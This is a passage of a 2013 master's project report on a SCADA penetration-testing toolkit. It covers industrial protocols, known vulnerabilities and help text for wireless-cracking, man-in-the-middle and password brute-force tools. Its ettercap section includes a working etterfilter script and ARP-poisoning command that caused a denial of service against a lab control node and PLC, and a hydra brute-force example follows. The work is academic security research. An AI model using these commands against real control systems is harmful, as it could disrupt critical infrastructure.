1
Studio Documentation
Development & Implementation of a Control System Security
Toolkit
Thomas H. Brookshire Jr.
Advisor: Dr. Guillermo Francia III
Submitted in partial fulfillment
Of the requirements of a
Masters Studio Project
Jacksonville State University
March 18, 2013
Table of Contents
Table of Contents .......................................................................................................................................... ii
List of Figures ............................................................................................................................................... iii
Overview ....................................................................................................................................................... 1
Background, Purpose, Scope, and Objectives........................................................................................... 1
Literature Review ...................................................................................................................................... 2
Protocols ................................................................................................................................................... 3
SCADA & Security ...................................................................................................................................... 9
Development and Implementation of a Control System Security Toolkit (DICSST) ISO ......................... 12
Programs ................................................................................................................................................. 13
Aircrack-ng .......................................................................................................................................... 13
Aireplay-ng .......................................................................................................................................... 16
Airodump-ng ....................................................................................................................................... 19
Ettercap ............................................................................................................................................... 21
Hydra ................................................................................................................................................... 25
Kismet ................................................................................................................................................. 28
Metasploit ........................................................................................................................................... 30
Netcat.................................................................................................................................................. 31
Nmap ................................................................................................................................................... 35
Pyrit ..................................................................................................................................................... 40
Reaver ................................................................................................................................................. 43
Wireshark ............................................................................................................................................ 47
Appendix A .................................................................................................................................................. 51
Shared Proof-of-Concepts....................................................................................................................... 51
Aircrack-ng, Aireplay-ng, Airodump-ng, Kismet, and Wireshark (without Pyrit) ............................... 51
Aircrack-ng, Aireplay-ng, Airodump-ng, Kismet, and Wireshark (with Pyrit) .................................... 57
Nmap and Metasploit ......................................................................................................................... 60
Appendix B .................................................................................................................................................. 65
Automation Scenario version 1.1 Documentation ................................................................................. 65
About................................................................................................................................................... 65
Thomas H. Brookshire Jr.
ii
Studio Documentation
Arguments........................................................................................................................................... 65
Imports ................................................................................................................................................ 66
Functions ............................................................................................................................................. 66
Show Coordinates ............................................................................................................................... 73
Version Edits ....................................................................................................................................... 74
Appendix C .................................................................................................................................................. 76
How to install on a USB drive.................................................................................................................. 76
References .................................................................................................................................................. 76
Index............................................................................................................................................................ 79
List of Figures
Figure 1: Hexadecimal Packet Data (Fielding, 2001)..................................................................................... 5
Figure 2: DNP3 Packet Structure (DPS Telecom) .......................................................................................... 7
Figure 3: Modbus Packet Structure (Simply Modbus, 2008) ........................................................................ 8
Figure 4: Netcat in Operation ..................................................................................................................... 34
Figure 5: Reaver in Operation ..................................................................................................................... 47
Thomas H. Brookshire Jr.
iii
Studio Documentation
Overview
Background, Purpose, Scope, and Objectives
Supervisory Control and Data Acquisition (SCADA) systems are defined as systems that provide
automated control and remote human monitoring for real-world processes. They can be used for
environments that are critical to the nation or for a business. They are typically used for the more critical
environments (e.g. waste-treatment/water facilities, nuclear/electric power plants, banks etc.). Having
anything malicious happen to any type of SCADA system that is used in a critical environment could be
devastating to the local area and possibly even the nation (Smith-Hildick, 2004).
The purpose of this project is to develop and implement a control system security toolkit that
comes preloaded with sufficient tools to penetrate the infrastructure of a SCADA system. The operating
system will also come preloaded with proof-of-concepts of each tool and an analysis of each SCADA
protocol.
The scope of this project will be researching effective tools used in penetration testing,
analyzing protocols used in SCADA systems, developing proof-of-concept attacks on SCADA systems, and
documenting the tools and processes in a User Manual. The scope also includes creating a USB-bootable
operating system that will contain the aforementioned objects.
Literature Review
There are many applications for a SCADA system. They could be used in manufacturing plants
where the automation of robots is being utilized. It can also automate monitor processes and perform
quality control. It can be used in buildings in which the environment (e.g. lighting, temperature,
entryways, etc) needs to be controlled. They are also used in energy plants to monitor, regulate, and
maintain energy distribution and conservation. There are many other applications for SCADA systems,
including, but not limited to, mass transit and traffic signals (Berry, 2011).
Generally, a SCADA system is made up of five types of components–instruments , operating
equipment, and local processors, short-range communication, host computers, and long-range
communications. Instruments are in a place where they can sense changes in the specified object.
Examples would be pH level, temperature, pressure, power level, and flow rate. Operating equipment
would be objects similar to pumps, valves, and conveyors. Substation breakers that can be controlled by
energizing actuators or relays can also be considered in this class. Another type of component is local
processors. Local processors are able to communicate with the instruments and operating equipment.
Local processors have the ability to do many things. They can collect instrument data, turn on and off
operating equipment, translate protocols, and/or identify alarm conditions. Examples of local processors
include Programmable Logic Controllers (PLC), Remote Terminal Units (RTU), and Intelligent Electronic
Devices (IED). The fourth type of component is short-range communications. These are typically short
cables or wireless connections, carrying analog and discrete signals, between local processors,
instruments, and operating equipment. There are also host computers, which are the central point of
monitoring and control. A human operator is able to monitor what is going on and react accordingly.
The host computer is sometimes known as the Master Terminal Unit (MTU), SCADA Server, or a PC with
Thomas H. Brookshire Jr.
2
Studio Documentation
Human Machine Interface (HMI) software. The last component is long-range communications. This is
used when a MTU has to communicate with a local processor over miles of terrain. It is accomplished by
using leased phone lines, satellite, microwave, cellular packet data, and frame relay (Smith-Hildick,
2004).
Protocols
Common Industrial Protocol
The Common Industrial Protocol (CIP) is one of the many protocols used in SCADA systems. It is
managed by both Open DeviceNet Vendors Association (ODVA) and ControlNet International (CI). CIP is
able to integrate control with integration, multiple CIP networks, and Internet technologies. With CIP,
administrators are able to bring I/O control, device configuration, and data collection together over
multiple networks (Schiffer, 2006).
The first member of the CIP family, DeviceNet, was introduced in 1994. DeviceNet, which
covered OSI layers 3-7, had a low cost of implementation and was easy to use. Because of this,
DeviceNet was a main focus of manufacturers. Three years later, ControlNet was introduced. ControlNet
implemented the same basic protocol, except this time, it was on new data link layers. It allowed for
much higher speeds, around 5 Mbps, strict determinism and repeatability. It also extended the range of
the bus since many networks utilized more demanding applications. In the year 2000, ODVA and CI
released the third member of the CIP family, EtherNet/IP. The “IP” here actually stands for “Industrial
Protocol” instead of the most commonly assumed “Internet Protocol”. In this version, CIP is able to run
over TCP/IP. This means it can be utilized over any TCP/IP supported data link and physical layer. In
Thomas H. Brookshire Jr.
3
Studio Documentation
2004, ODVA added three extensions to the CIP family: CIP Safety, CIP Sync, and CIP Motion. CIP Safety is
for safety applications and provides a method of fail-safe communication in the SCADA system. CIP
Syncs’ purpose is to provide the synchronization of applications in distributed systems. It accomplishes
this by using precision real-time clocks in all devices. CIP Sync is perfect for motion controlled
applications (e.g. CIP Motion) (Schiffer, 2006).
In 2006, Ethernet/IP was the most developed, proven, and complete industrial Ethernet network
solution available for manufacturing automation. The following lists explains why EtherNet/IP is a now
commonly used protocol.
Offers the ability to concurrently control, configure, and collect data from intelligent devices
over a single network
Utilize a single network as a backbone for multiple distributed CIP networks
Fully compatible with standard Internet and Industrial protocols. This allows for data access and
exchange.
Allows the choice of different network speeds (e.g. 10, 100 Mbps, and 1 Gbps) (Clarke &
Reynders, 2004)

Shown below in Figure 1, is a color-coded, hexadecimal packet data. This data helps to show us how
the packet is split up for CIP packets. Just by looking at the color differences, we can easily tell how
much of the packet the CIP data takes up. Since the first three colors (green, red, and orange) refer to
subjects outside the scope of this paper, we will only be discussing the last color, blue. For ease of
identification, I have alternated the format of each section in the blue section (Fielding, 2001).
Thomas H. Brookshire Jr.
4
Studio Documentation
Figure 1: Hexadecimal Packet Data (Fielding, 2001)
01
11
08
05
00
3f
00
7a
5e
3e
0f
20
40
83
ca
ff
2e
c8
01
7f
60
b9
08
ff
00
6b
e7
7f
00
ef
21
ff
bc
c0
02
7f
03
2e
00
ff
4b
60
b1
7f
97
ff
00
a1
08 00 45 00 00 44 1f 17 00 00 01
ee 08 ae 00 30 86 3c 02 00 02 80
16 00 a3 c8 3c 00 00 c8 50 05 fe
2e
Legend:
= Ethernet Header = Internet Protocol Header = User Datagram Protocol Data
= Common Industrial Protocol
In the first section, we have “02 00”. This is referred to as the Item Count and dictates how
many “Common Packet Format” items there are to follow. For every UDP CIP packet, this will always be
set to its minimum value, which is “2”. In the second section, we have “02 80”. This is referred to as the
Type ID and tells us that it is a Sequenced Address Type. The third section contains “”08 00” and tells us
the length of the address data. This length includes everything from the next section and beyond. The
fourth section, “0f ca 01 08”, is labeled the Connection Identifier. Every Connection Identifier is unique.
This helps to differentiate each connection from one another. In the fifth section, “e7 21 02 00”, we
have the Sequence Number. This helps to identify the order of the packets for this connection. Our
seventh section, “b1 00”, is known as the Data Type ID. This tells us about the connected data type. The
second to last section contains “16 00” and is the length of last section. Our last section, “a3 c8 3c 00 00
c8 50 05 fe 05 7a 20 ff 7f ff 7f ff 7f ff 7f a1 2e”, is considered the data for this packet (Fielding, 2001).
Distributed Network Protocol Version 3.0
Thomas H. Brookshire Jr.
5
Studio Documentation
Distributed Network Protocol Version 3.0 (DNP3) is another protocol used in SCADA systems. It
is an open protocol and was developed in the early 1990’s. It is noted that DNP3 has an in-depth
compliance certification system. Some of the key features of DNP3 are
It contains open protocols
It was designed with reliability in communication of data and control, in mind
There is a plethora of support by manufacturers of SCADA equipment (ODVA, 2004)
Control of DNP3 was relinquished in 1993 to the DNP3 Users Group. This was mainly because
they manufactured, sold, and utilized equipment that used the protocol. This group will be responsible
for the evolution of this protocol (DNPUG).
DNP3 uses different names for remote computers than other protocols do. It refers to them as
outstations. However, the computers in the control room utilize a more common name, master.
Outstations have a few goals, but their main purpose is to collect certain data that will be later
transmitted to the master. One thing an outstation collects is any binary input that might be pertinent to
monitoring two-state devices. If there is any data relevant to counting energy in fluid volume or kilowatt
hours, it will also collect that. It is likewise set to collect any data that conveys a measurement as well as
any configuration files. A master generally has only one purpose, which is to issue commands to the
outstation. Common commands involve switching the state of a two-state device and setting analog

output values for regulation (DNPUG, 2005). As for the dissection of a DNP3 packet, the people at DPS
Telecom have done a great job with the illustration in Figure 2.
Thomas H. Brookshire Jr.
6
Studio Documentation
Figure 2: DNP3 Packet Structure (DPS Telecom)
Modbus TCP/IP
Modbus was created in 1979 by Schneider Electric, then Modicon, and consists of two different
kinds – RTU and TCP/IP. The latter was developed in 1999 (Modbus Organization, 2005). Since Modbus
RTU is out of the scope of this topic, we will only be focusing on Modbus TCP/IP. This is because Modbus
RTU only uses a serial connection, and the statistical likelihood of an attacker having access to the serial
connection is highly unlikely. Also, the TCP/IP version is simply the RTU packet, with only a couple of
modifications, with a TCP/IP wrapper. The parts that are modified are the “Slave ID” and the “CRC”.
Since the machines are communicating through Ethernet, the “slave id” is irrelevant and is subsequently
replaced with a “Unit ID”. It is pertinent to note that the “CRC” is completely removed (Simply Modbus,
2008). The “IP” in “TCP/IP” stands for “Internet Protocol”. Modbus, in general, is commonly used for its
simplicity and vendor-neutral communication. Since Modbus is so commonly used, the adoption of the
TCP/IP version was very welcomed (RTA Automation, 2009).
Thomas H. Brookshire Jr.
7
Studio Documentation

Pictured below, in Figure 3, we have a diagram that shows the comparison between an RTU and
TCP/IP packet. In the Protocol Data Unit (PDU) we have the same thing that was in the RTU packet – the
FCode and Data. We can see how the “Slave ID” has been replaced with the “Unit ID”, also known as
destination address. We also notice how it is now contained in the Modbus Application Protocol (MBAP)
header instead of staying within the PDU. The MBAP header and PDU combined make up the
Application Data Unit (ADU) (Modbus Organization, 2006).
Figure 3: Modbus Packet Structure (Simply Modbus, 2008)
As we can see, the MBAP header is broken down into four parts: Transaction ID, Protocol ID,
Length, and Unit ID. The first three take up two bytes each while the Unit ID takes up only one byte. This
results in a head that is seven bytes long. The PDU, however, contains the FCode, which stands for
“Function Code”, and subsequent data (Modbus Organization, 2006). Since the FCode is only one byte,
the rest of the information is considered the Data, which amounts to four bytes. The first two bytes are
associated with the Data Address of the first register that is requested. The second two bytes are
considered the number of registers that are needed to be accessed. The rest of the bytes are dependent
Thomas H. Brookshire Jr.
8
Studio Documentation
upon the FCode that is used (RTA Automation, 2009). In order to view an in-depth view of each FCode
and byte association, go to http://www.rtaautomation.com/modbustcp/#12.
SCADA & Security
Just last summer, Tom Parker put on a demonstration in which he used certain search criteria in
Google. The results provided a link that referenced an ‘RTU pump status’ for a Remote Terminal Unit.
Another result showed information pertaining to a password and what the password was, which
happened to be “1234”. Mr. Parker is quoted as saying “You can do a Google search with your Web
browser and start operating [circuit] breakers, potentially,” (Mills, 2011).
A report put out last year by the Idaho National Laboratory (INL) described common
vulnerabilities found in assessments of the U.S. Department of Energy Office of Electricity Delivery and
Energy Reliability (DOE/OE) and National Supervisory Control and Data Acquisition Test Bed (NSTB)
programs from 2003 to 2010. It includes a list of the top ten common vulnerabilities found, with the
reasons for concern ranging from “Supervisor control access” to “SCADA credentials gathering” and
“SCADA host access”. The top ten reasons for concern are as follows:
1) Unpatched published known vulnerabilities
2) Web Human-Machine Interface (HMI) vulnerabilities
3) Use of vulnerable remote display protocols
4) Improper access control (authorization)
5) Improper authentication
6) Buffer overflows in SCADA services
7) SCADA data and command message manipulation and injection
Thomas H. Brookshire Jr.
9
Studio Documentation
8) SQL injection
9) Use of standard IT protocols with clear-text authentication
10) Unprotected transport of application credentials (Idaho National Laboratory, 2011)
The Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) posted an alert
pertaining to major vulnerabilities in commonly used Schneider Electric PLC’s. It explained that there
were many hardcoded credentials that allowed access to the Telnet port, Windriver Debug port, and FTP
service ("ICS-CERT alert," 2011). Siemens posted an alert in June of 2011 that went on to state that
specific Siemens PLC’s had vulnerabilities that allowed an attacker to initiate replay-attacks and put the
CPU in a stop or defect state ("Siemens security advisory," 2011). In October, it was reported that
certain prison SCADA systems could be exploited. The group that presented their findings went on to
report that for less than $2,500 and no previous experience with SCADA systems, they were able to find
vulnerabilities that would allow them to concurrently open all of the cell doors on death row. (Gallagher,
2011)
Last year, Faircloth updated his book, Penetration Testers’ Open Source Toolkit, to its third
edition. It covers many critical aspects of penetration testing including tools, reconnaissance, scanning,
database attacks, web server/web application attacks, and wireless attacks (2011). I will be utilizing it as
a source as I proceed with the penetration testing aspect.
One tool that many penetration testers use is actually a cluster of many tools, known as
Backtrack. It is an operating system that has an overwhelming amount of tools preloaded. They are
somewhat organized, but why have three-hundred tools when you only need ten? This causes too much
noise. Also, the user needs either a DVD or a USB drive that is approximately 2.5 GB in size just to have a
live version on hand. This is the main reason for this project. The ability to have an operating system
Thomas H. Brookshire Jr.
10
Studio Documentation
made specifically for penetration testing, contains a small footprint, and is more focused on the quality
of the tools instead of quantity is what we desire and my main focus during this project.
Examples of some of the programs included would be Metasploit, Nessus, Nmap, Reaver,
Kismet, Wireshark, Ettercap, Aircrack-ng Suite, and Pyrit. Metasploit is a tool that has the main focus of
exploiting vulnerabilities of target machines. This is the product of its developer, Rapid7, and the
community. It is used for automated vulnerability exploitation. Nessus is used as a vulnerability
assessment tool. It is a product from Tenable Security. I have seen it provide results that another
proprietary vulnerability assessment program did not. Nmap is used to map out the network. Its’ name
even stands for “network mapper”. It checks the status of a single or group of ports, what services are
running, and what the OS is of a single or group of IP’s. It even has the ability to do it stealthily. It is
actually used by Metasploit for host discovery. Reaver is a recently developed tool that is able to crack
Wifi-Protected Setup (WPS), which is enabled by default on many routers now. It can crack WPS in at
most ten hours, no matter what the password is. It also does not matter if the wireless signal is
encrypted using WPA or WPA2. It exploits the fact that WPS uses a ten-digit pin for authentication.
Kismet is another tool for reconnaissance. It has the ability to sniff the air and provide network
information with unbelievable detail. Wireshark is one of the most powerful packet sniffing tools. It
captures packets and has the ability to recognize almost any protocol. It also grants the ability to filter
out certain types of packets in order to find the ones the user is looking for. Ettercap is used for man-inthe-middle attacks. It can also perform content filtering and supports active and passive dissection of
various protocols. The Aircrack-ng Suite comes with many tools. One is used for cracking passwords.
Another is used for sniffing the air. There is even a tool that is used solely for creating a network
interface that is in “Monitor” mode. It is a suite that contains many tools pertaining to penetration
testing. Pyrit can be used in collaboration with Aircrack-ng to increase keys guessed per second (kps)
from 1,000, which is the typical kps for Aircrack-ng by itself, to approximately 80,000 by precomputing
Thomas H. Brookshire Jr.
11
Studio Documentation
hashes of passwords in its database and the specified Service Set Identifier of the victim wireless signal.
Pyrit takes advantage of the fact that most of the time cracking WPA and WPA2 keys happens when a
program is computing the hash. By precomputing the hashes and storing them in a database, it is able to
increase the kps, exponentially.
Development and Implementation of a Control System Security Toolkit
(DICSST) ISO
This ISO file is the final implementation of the control system security toolkit. This toolkit
contains the following things:
SCADA protocol packet analyses
Security Programs
Program documentation and Proofs-of-Concepts
The programs that are installed within the toolkit are mentioned and documented in the
“Programs” section, which follows this one. The documentation for the packet analyses, programs, and
proofs-of-concepts are in an HTML format and are accessible through two methods. The first way is
from the Desktop. This is because there is a shell-script on the Desktop named “DICSST
Documenation.sh” that will launch Firefox and load up the homepage for the documentation. The
second way is through the command-line interface. This can be done by simply entering in the command
“dicsst.sh”. This command can be used while in any directory. It will also open up Firefox and launch the
homepage for the documentation. This toolkit was made from the base operating system of Ubuntu
12.04 LTS and was developed using the Ubuntu-Builder tool.
Thomas H. Brookshire Jr.
12
Studio Documentation
Programs
Aircrack-ng
Note: Aircrack-ng is a part of the Aircrack-ng suite.
Official Description
"Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough
data packets have been captured. It implements the standard FMS attack along with some optimizations
like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to
other WEP cracking tools. In fact, Aircrack-ng is a set of tools for auditing wireless networks. "(mister_x,
2011).
Available Options
“Usage: aircrack-ng [options] [.cap / .ivs file(s)]
Common options:
-a [amode]: Force attack mode (1/WEP, 2/WPA-PSK)
-e [essid]: Target selection: network identifier
-b [bssid]: Target selection: access point's MAC
-p [nbcpu]: # of CPU to use (default: all CPUs)
-q : Enable quiet mode (no status output)
Thomas H. Brookshire Jr.
13
Studio Documentation
-C [macs] : Merge the given APs to a virtual one
-l [file] : Write key to file
Static WEP cracking options:
-c : Search alpha-numeric characters only
-t : Search binary coded decimal chr only
-h : Search the numeric key for Fritz!BOX
-d [mask] : Use masking of the key (A1: XX: CF: YY)
-m [maddr]: MAC address to filter usable packets
-n [nbits]: WEP key length: 64/128/152/256/512
-i [index]: WEP key index (1 to 4), default: any
-f [fudge]: Bruteforce fudge factor, default: 2
-k [korek]: Disable one attack method (1 to 17)
-x or -x0 : Disable bruteforce for last keybytes
-x1 : Last keybyte bruteforcing (default)
-x2 : Enable last 2 keybytes bruteforcing
-X : Disable bruteforce multithreading
-y : Experimental single bruteforce mode
-K : Use only old KoreK attacks (pre-PTW)
-s : Show the key in ASCII while cracking
-M [num] : Specify maximum number of IVs to use
-D : WEP decloak, skips broken keystreams
-P [num] : PTW debug: 1: disable Klein, 2: PTW
-1 : Run only 1 try to crack key with PTW
Thomas H. Brookshire Jr.
14
Studio Documentation
WEP and WPA-PSK cracking options:
-w [words]: Path to wordlist(s) filename(s)
WPA-PSK options:
-E [file] : Create EWSA Project file v3
-J [file] : Create Hashcat Capture file
-S : WPA cracking speed test
-r [DB] : Path to airolib-ng database (Cannot be used with -w)
Other options:
-u : Displays # of CPUs & MMX/SSE support
--help : Displays this usage screen” (mister_x, 2011).
Proof-of-Concept
This proof-of-concept is shared with four other programs. To view it in Appendix A, click here.
Thomas H. Brookshire Jr.
15
Studio Documentation
Aireplay-ng
Note: Aireplay-ng is a part of the Aircrack-ng suite.
Official Description
"Aireplay-ng is used to inject frames. The primary function is to generate traffic for the later use in
aircrack-ng for cracking the WEP and WPA-PSK keys. There are different attacks which can cause
deauthentications for the purpose of capturing WPA handshake data, fake authentications, Interactive
packet replay, hand-crafted ARP request injection and ARP-request reinjection. With the packetforge-ng
tool it's possible to create arbitrary frames. " (sleek, 2010).
Available Options
“Usage:
aireplay-ng [options] [replay interface]
Filter options:
-b bssid : MAC address, Access Point
-d dmac : MAC address, Destination
-s smac : MAC address, Source
-m len : Minimum packet length
-n len : Maximum packet length
-u type : Frame control, type field
-v subt : Frame control, subtype field
-t tods : Frame control, To DS bit
-f fromds : Frame control, From DS bit
Thomas H. Brookshire Jr.
16
Studio Documentation
-w iswep : Frame control, WEP bit
-D : Disable AP detection
Replay options:
-x nbpps : Number of packets per second
-p fctrl : Set frame control word (hex)
-a bssid : Set Access Point MAC address
-c dmac : Set Destination MAC address
-h smac : Set Source MAC address
-g value : Change ring buffer size (default: 8)
-F : Choose first matching packet
Fakeauth attack options:
-e essid : Set target AP SSID
-o npckts : Number of packets per burst (0=auto, default: 1)
-q sec : Seconds between keep-alives
-Q : Send reassociation requests
-y prga : Keystream for shared key auth
-T n : Exit after retry fake auth request n time
Arp Replay attack options:
-j : Inject FromDS packets
Fragmentation attack options:
-k IP : Set destination IP in fragments
-l IP : Set source IP in fragments
Thomas H. Brookshire Jr.
17
Studio Documentation
Test attack options:
-B : Activates the bitrate test
Source options:
-i iface : Capture packets from this interface
-r file : Extract packets from this pcap file
Miscellaneous options:
-R : Disable /dev/rtc usage
--ignore-negative-one : If the interface's channel can't be determined, ignore the mismatch, needed
for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : Deauthenticate 1 or all stations (-0)
--fakeauth delay : Fake authentication with AP (-1)
--interactive : Interactive frame selection (-2)
--arpreplay : Standard ARP-request replay (-3)
--chopchop : Decrypt/chopchop WEP packet (-4)
--fragment : Generates valid keystream (-5)
--caffe-latte : Query a client for new IVs (-6)
--cfrag : Fragments against a client (-7)
--migmode : Attacks WPA migration mode (-8)
--test : Tests injection and quality (-9)
--help : Displays this usage screen” (sleek, 2010).
Thomas H. Brookshire Jr.
18
Studio Documentation
Proof-of-Concept
This proof-of-concept is shared with four other programs. To view it in Appendix A, click here.
Airodump-ng
Note: Airodump-ng is a part of the Aircrack-ng suite.
Official Description
"Airodump-ng is used for packet capturing of raw 802.11 frames and is particularly suitable for collecting
WEP IVs (Initialization Vector) for the intent of using them with aircrack-ng. If you have a GPS receiver
connected to the computer, airodump-ng is capable of logging the coordinates of the found access
points. Additionally, airodump-ng writes out several files containing the details of all access points and
clients seen. "(darkaudax, 2012).
Available Options
“Usage:
airodump-ng [options] [interface][,[interface],...]
Options:
--ivs : Save only captured IVs
--gpsd : Use GPSd
--write [prefix]: Dump file prefix
-w : same as --write
--beacons : Record all beacons in dump file
--update [secs]: Display update delay in seconds
Thomas H. Brookshire Jr.
19
Studio Documentation
--showack : Prints ack/cts/rts statistics
-h : Hides known stations for --showack
-f [msecs]: Time in ms between hopping channels
--berlin [secs]: Time before removing the AP/client from the screen when no more packets are
received (Default: 120 seconds)
-r [file]: Read packets from that file
-x [msecs]: Active Scanning Simulation
--output-format [formats]: Output format. Possible values: pcap, ivs, csv, gps, kismet, netxml
--ignore-negative-one: Removes the message that says fixed channel [interface]: -1
Filter options:
--encrypt [suite] : Filter APs by cipher suite
--netmask [netmask] : Filter APs by mask
--bssid [bssid] : Filter APs by BSSID
-a : Filter unassociated clients
By default, airodump-ng hop on 2.4GHz channels. You can make it capture on other/specific channel(s)
by using:
--channel [channels] : Capture on specific channels
--band [abg] : Band on which airodump-ng should hop
-C [frequencies] : Uses these frequencies in MHz to hop
--cswitch [method] : Set channel switching method [0 : FIFO (default)] [1 : Round Robin] [2 : Hop
on last]
-s : same as --cswitch
--help : Displays this usage screen” (darkaudax, 2012).
Thomas H. Brookshire Jr.
20
Studio Documentation
Proof-of-Concept
This proof-of-concept is shared with four other programs. To view it in Appendix A, click here.
Ettercap
Official Description
"Ettercap is a comprehensive suite for man in the middle attacks. It features sniffing of live connections,
content filtering on the fly and many other interesting tricks. It supports active and passive dissection of
many protocols and includes many features for network and host analysis. "(Ornaghi & Escobar, 2013).
Available Options
“Usage: ettercap
[OPTIONS] [TARGET1] [TARGET2]
TARGET is in the format MAC/IPs/PORTs (see the man for further detail)
Sniffing and Attack options:
-M, --mitm [METHOD:ARGS] Perform a mitm attack
-o, --only-mitm Don't sniff, only perform the mitm attack
-B, --bridge [IFACE] Use bridged sniff (needs 2 ifaces)
-p, --nopromisc Do not put the iface in promisc mode
-u, --unoffensive Do not forward packets
-r, --read [file] Read data from pcapfile [file]
-f, --pcapfilter [string] Set the pcap filter [string]
Thomas H. Brookshire Jr.
21
Studio Documentation
-R, --reversed Use reversed TARGET matching
-t, --proto [proto] Sniff only this proto (default is all)
User Interface Type:
-T, --text Use text only GUI
-q, --quiet Do not display packet contents
-s, --script [CMD] Issue these commands to the GUI
-C, --curses Use curses GUI
-G, --gtk Use GTK+ GUI
-D, --daemon Daemonize ettercap (no GUI)
Logging options:
-w, --write [file] Write sniffed data to pcapfile [file]
-L, --log [logfile] Log all the traffic to this [logfile]
-l, --log-info [logfile] Log only passive infos to this [logfile]
-m, --log-msg [logfile] Log all the messages to this [logfile]
-c, --compress Use gzip compression on log files
Visualization options:
-d, --dns Resolves ip addresses into hostnames
-V, --visual [format] Set the visualization format
-e, --regex [regex] Visualize only packets matching this regex
-E, --ext-headers Print extended header for every pck
-Q, --superquiet Do not display user and password
General options:
-i, --iface [iface] Use this network interface
Thomas H. Brookshire Jr.
22
Studio Documentation
-I, --iflist Show all the network interfaces
-n, --netmask [netmask] Force this [netmask] on iface
-P, --plugin [plugin] Launch this [plugin]
-F, --filter [file] Load the filter [file] (content filter)
-z, --silent Do not perform the initial ARP scan
-j, --load-hosts [file] Load the hosts list from [file]
-k, --save-hosts [file] Save the hosts list to [file]
-W, --wep-key [wkey] Use this wep key to decrypt wifi packets
-a, --config [config] Use the alterative config file [config]
Standard options:
-U, --update Updates the databases from ettercap website
-v, --version Prints the version and exit -h, --help This help screen” (Ornaghi & Escobar,
2013).
Proof-of-Concept
Wired Connection
For this first attack on our SCADA system, I used a hard-wired connection. We knew the other
nodes sent control signals to 10.1.1.11; therefore, I assumed this was the chokepoint. If I take out this
address, then I take down the system. I used ettercap, because of its ability to ARP Poison and perform a
Man-in-the-Middle attack, to accomplish this task. First a filter needed to be created. To do this I
created a text file, dos.eft, that included the text below:
Thomas H. Brookshire Jr.
23
Studio Documentation
if(ip.src == ‘10.1.1.11’ || ip.dst == ’10.1.1.11’)
{
drop();
kill();
msg(“Packet Dropped\n”);
}
After saving the file, I ran the command “etterfilter dos.eft –o dos.ef”. This converts the plaintext
file into a filter for ettercap. I then ran ettercap with the command “ettercap –T –q –F dos.ef –M ARP
/10.1.1.11/ //” After successfully ARP poisoning the victims, the shell would consistently print “Packet
Dropped”. This would indicate to us that ettercap was working properly and the target IP, 10.1.1.11, was
under a successful DoS attack from our attack machine. To ensure the attack was successful, I check our
other nodes and attempted to control our SCADA system, which resulted in being futile. Everything sent
to 10.1.1.11 was dropped and nothing could get through.
Wireless Connection
For our second attack on our SCADA system, we used a wireless connection. We attempted to
attack a RTU. We targeted the PLC in the unit. We knew the PLC’s IP to be 10.1.1.52. We applied the
same process as above in our attack on IP 10.1.1.11. Again, we were successful. The only problem with
this attempt is that our machine could not hold on the attack. After a few minutes, ettercap stopped and
threw a “Segmentation Fault”. This proved to be quite an annoyance; however, during the attack, the
PLC was under a successful DoS attack. To ensure this, we attempted to communicate to the PLC from
another machine during the attack. A successful communication was never successful until after the
“Segmentation Fault”.
Thomas H. Brookshire Jr.
24
Studio Documentation
Hydra
Official Description
"Hydra is a parallized login cracker which supports numerous protocols to attack. New modules are easy
to add, beside that, it is flexible and very fast.
Hydra was tested to compile on Linux, Windows/Cygwin, Solaris 11, FreeBSD 8.1 and OSX, and is made
available under GPLv3 with a special OpenSSL license expansion.
Currently this tool supports: AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORMGET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST,
HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle
Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, SAP/R3,
SIP, SMB, SMTP, SMTP Enum, SNMP, SOCKS5, SSH (v1 and v2), Subversion, Teamspeak (TS2), Telnet,
VMware-Auth, VNC and XMPP.
For HTTP, POP3, IMAP and SMTP, several login mechanisms like plain and MD5 digest etc. are supported.
This tool is a proof of concept code, to give researchers and security consultants the possiblity to show
how easy it would be to gain unauthorized access from remote to a system. " (Damaye, 2012).
Thomas H. Brookshire Jr.
25
Studio Documentation
Available Options
“-R Restore a previous aborted/crashed session
-S Connect via SSL
-s [PORT] If the service is on a different default port, define it here
-l [LOGIN] or -L [FILE] Login with LOGIN name, or load several logins from FILE
-p [PASS] or -P [FILE] Try password PASS, or load several passwords from FILE
-e [ns] Additional checks, "n" for null password, "s" try login as pass
-C [FILE] Colon seperated "login:pass" format, instead of -L/-P options
-M [FILE] Server list for parallel attacks, one entry per line
-o [FILE] Write found login/password pairs to FILE instead of stdout
-f Exit after the first found login/password pair (per host if -M)
-t [TASKS] Run TASKS number of connects in parallel (default: 16)
-w [TIME] Defines the max wait time in seconds for responses (default: 30)
-v / -V Verbose mode / Show login+pass combination for each attempt server the target server (use
either this OR the -M option) service the service to crack.
Supported protocols:
telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get}
http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3
mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs
snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere
teamspeak sip vmauthd firebird ncp afp
OPT
some service modules need special input
Example: hydra 192.168.1.26 ssh2 -s 22 -P pass.txt -L users.txt -e ns -t 10
”(Damaye, 2012).
Thomas H. Brookshire Jr.
26
Studio Documentation
Proof-of-Concept
In this scenario we are assumed we had physical access to a J-Series Trio radio device. This is
because many of these devices are left without any major type of physical security measure enforced
(e.g. video surveillance, locks, etc.). When we connected to the device, we were able to conclude that it
was not setup as DHCP since it did not assign us an IP. After researching the device, we find that by
default, it is set on the 192.168.2.0/24 network. The default IP for the device is 192.168.2.15, so we set
our IP to that. If it accepts that IP then we know the device has been set to a different IP. We can also
just set our default gateway to the next IP, which is 192.168.2.16. The IP was change accepted. This
allows us to run a quick Nmap scan of the network with the command "nmap 192.168.2.1-254 ". From
